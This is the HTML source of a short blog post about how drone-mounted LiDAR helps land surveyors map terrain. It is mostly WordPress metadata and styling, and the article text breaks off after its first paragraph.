

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rssfeedonwebsite.com/how-lidar-technology-helps-land-surveyors-technology-radio/
body_size: 10493
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="LiDAR surveys let land surveyors get a topographical view of the area they are looking at. LiDAR has allowed for highs and bounds in this particular field. This is what you should know. LiDAR surveying functions in a specific manner. The method that most land surveyors utilize is using drones. The drone is able to" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="RSS Feed On Website"/>
	<link rel="canonical" href="https://rssfeedonwebsite.com/how-lidar-technology-helps-land-surveyors-technology-radio/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="RSS Feed On Website - RSS Feed On Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How LiDAR Technology Helps Land Surveyors – Technology Radio - RSS Feed On Website" />
		<meta property="og:description" content="LiDAR surveys let land surveyors get a topographical view of the area they are looking at. LiDAR has allowed for highs and bounds in this particular field. This is what you should know. LiDAR surveying functions in a specific manner. The method that most land surveyors utilize is using drones. The drone is able to" />
		<meta property="og:url" content="https://rssfeedonwebsite.com/how-lidar-technology-helps-land-surveyors-technology-radio/" />
		<meta property="article:published_time" content="2021-12-10T05:49:07+00:00" />
		<meta property="article:modified_time" content="2021-12-10T05:49:07+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="How LiDAR Technology Helps Land Surveyors – Technology Radio - RSS Feed On Website" />
		<meta name="twitter:description" content="LiDAR surveys let land surveyors get a topographical view of the area they are looking at. LiDAR has allowed for highs and bounds in this particular field. This is what you should know. LiDAR surveying functions in a specific manner. The method that most land surveyors utilize is using drones. The drone is able to" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rssfeedonwebsite.com\/how-lidar-technology-helps-land-surveyors-technology-radio\/#blogposting","name":"How LiDAR Technology Helps Land Surveyors \u2013 Technology Radio - RSS Feed On Website","headline":"How LiDAR Technology Helps Land Surveyors &#8211; Technology Radio","author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"},"datePublished":"2021-12-10T05:49:07+00:00","dateModified":"2021-12-10T05:49:07+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rssfeedonwebsite.com\/how-lidar-technology-helps-land-surveyors-technology-radio\/#webpage"},"isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/how-lidar-technology-helps-land-surveyors-technology-radio\/#webpage"},"articleSection":"Home"},{"@type":"BreadcrumbList","@id":"https:\/\/rssfeedonwebsite.com\/how-lidar-technology-helps-land-surveyors-technology-radio\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","position":1,"name":"Home","item":"https:\/\/rssfeedonwebsite.com","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","position":2,"name":"Home","item":"https:\/\/rssfeedonwebsite.com\/category\/home\/","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/how-lidar-technology-helps-land-surveyors-technology-radio\/#listItem","name":"How LiDAR Technology Helps Land Surveyors &#8211; Technology Radio"},"previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/how-lidar-technology-helps-land-surveyors-technology-radio\/#listItem","position":3,"name":"How LiDAR Technology Helps Land Surveyors &#8211; Technology Radio","previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/rssfeedonwebsite.com\/#organization","name":"RSS Feed On Website","description":"RSS Feed On Website","url":"https:\/\/rssfeedonwebsite.com\/"},{"@type":"Person","@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author","url":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/","name":"RSS Feed On Website","image":{"@type":"ImageObject","@id":"https:\/\/rssfeedonwebsite.com\/how-lidar-technology-helps-land-surveyors-technology-radio\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"RSS Feed On Website"}},{"@type":"WebPage","@id":"https:\/\/rssfeedonwebsite.com\/how-lidar-technology-helps-land-surveyors-technology-radio\/#webpage","url":"https:\/\/rssfeedonwebsite.com\/how-lidar-technology-helps-land-surveyors-technology-radio\/","name":"How LiDAR Technology Helps Land Surveyors \u2013 Technology Radio - RSS Feed On Website","description":"LiDAR surveys let land surveyors get a topographical view of the area they are looking at. LiDAR has allowed for highs and bounds in this particular field. This is what you should know. LiDAR surveying functions in a specific manner. The method that most land surveyors utilize is using drones. The drone is able to","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/#website"},"breadcrumb":{"@id":"https:\/\/rssfeedonwebsite.com\/how-lidar-technology-helps-land-surveyors-technology-radio\/#breadcrumblist"},"author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"creator":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"datePublished":"2021-12-10T05:49:07+00:00","dateModified":"2021-12-10T05:49:07+00:00"},{"@type":"WebSite","@id":"https:\/\/rssfeedonwebsite.com\/#website","url":"https:\/\/rssfeedonwebsite.com\/","name":"RSS Feed On Website","description":"RSS Feed On Website","inLanguage":"en-US","publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How LiDAR Technology Helps Land Surveyors – Technology Radio - RSS Feed On Website</title>
	<link rel="canonical" href="https://rssfeedonwebsite.com/how-lidar-technology-helps-land-surveyors-technology-radio/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How LiDAR Technology Helps Land Surveyors - Technology Radio - RSS Feed On Website" />
	<meta property="og:description" content="LiDAR surveys let land surveyors get a topographical view of the area they are looking at. LiDAR has allowed for highs and bounds in this particular field. This is what you should know. LiDAR surveying functions in a specific manner. The method that most land surveyors utilize is using drones. The drone is able to&hellip; Continue reading How LiDAR Technology Helps Land Surveyors &#8211; Technology Radio" />
	<meta property="og:url" content="https://rssfeedonwebsite.com/how-lidar-technology-helps-land-surveyors-technology-radio/" />
	<meta property="og:site_name" content="RSS Feed On Website" />
	<meta property="article:published_time" content="2021-12-10T05:49:07+00:00" />
	<meta name="author" content="RSS Feed On Website" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="RSS Feed On Website" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rssfeedonwebsite.com/how-lidar-technology-helps-land-surveyors-technology-radio/#article","isPartOf":{"@id":"https://rssfeedonwebsite.com/how-lidar-technology-helps-land-surveyors-technology-radio/"},"author":{"name":"RSS Feed On Website","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"headline":"How LiDAR Technology Helps Land Surveyors &#8211; Technology Radio","datePublished":"2021-12-10T05:49:07+00:00","mainEntityOfPage":{"@id":"https://rssfeedonwebsite.com/how-lidar-technology-helps-land-surveyors-technology-radio/"},"wordCount":165,"articleSection":["Home"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rssfeedonwebsite.com/how-lidar-technology-helps-land-surveyors-technology-radio/","url":"https://rssfeedonwebsite.com/how-lidar-technology-helps-land-surveyors-technology-radio/","name":"How LiDAR Technology Helps Land Surveyors - Technology Radio - RSS Feed On Website","isPartOf":{"@id":"https://rssfeedonwebsite.com/#website"},"datePublished":"2021-12-10T05:49:07+00:00","author":{"@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"breadcrumb":{"@id":"https://rssfeedonwebsite.com/how-lidar-technology-helps-land-surveyors-technology-radio/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rssfeedonwebsite.com/how-lidar-technology-helps-land-surveyors-technology-radio/"]}]},{"@type":"BreadcrumbList","@id":"https://rssfeedonwebsite.com/how-lidar-technology-helps-land-surveyors-technology-radio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rssfeedonwebsite.com/"},{"@type":"ListItem","position":2,"name":"How LiDAR Technology Helps Land Surveyors &#8211; Technology Radio"}]},{"@type":"WebSite","@id":"https://rssfeedonwebsite.com/#website","url":"https://rssfeedonwebsite.com/","name":"RSS Feed On Website","description":"RSS Feed On Website","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rssfeedonwebsite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913","name":"RSS Feed On Website","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rssfeedonwebsite.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","caption":"RSS Feed On Website"},"url":"https://rssfeedonwebsite.com/author/rss-feed-on-website/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Feed" href="https://rssfeedonwebsite.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Comments Feed" href="https://rssfeedonwebsite.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2Fhow-lidar-technology-helps-land-surveyors-technology-radio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2Fhow-lidar-technology-helps-land-surveyors-technology-radio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://rssfeedonwebsite.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rssfeedonwebsite.com/wp-json/wp/v2/posts/6616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rssfeedonwebsite.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rssfeedonwebsite.com/?p=6616' />
</head>

<body class="wp-singular post-template-default single single-post postid-6616 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://rssfeedonwebsite.com/">RSS Feed On Website</a></p>
			
			<p class="site-description">
			RSS Feed On Website		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-6616" class="post-6616 post type-post status-publish format-standard hentry category-home entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">How LiDAR Technology Helps Land Surveyors &#8211; Technology Radio</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p></p>
<p> LiDAR surveys let land surveyors get a topographical view of the area they are looking at. LiDAR has allowed for highs and bounds in this particular field. This is what you should know.<br />
LiDAR surveying functions in a specific manner. The method that most land surveyors utilize is using drones. The drone is able to be outfitted with LiDAR technology which permits visuals of <a href='https://technologyradio.net/?p=1146'>the ground beneath even in dense</a> forests. It is a silent, quiet method to get the lay of the ground. Also, the drone technology has advanced quickly with no increase in cost. Surveys by drones are more economical as compared to traditional methods of land surveying.<br />
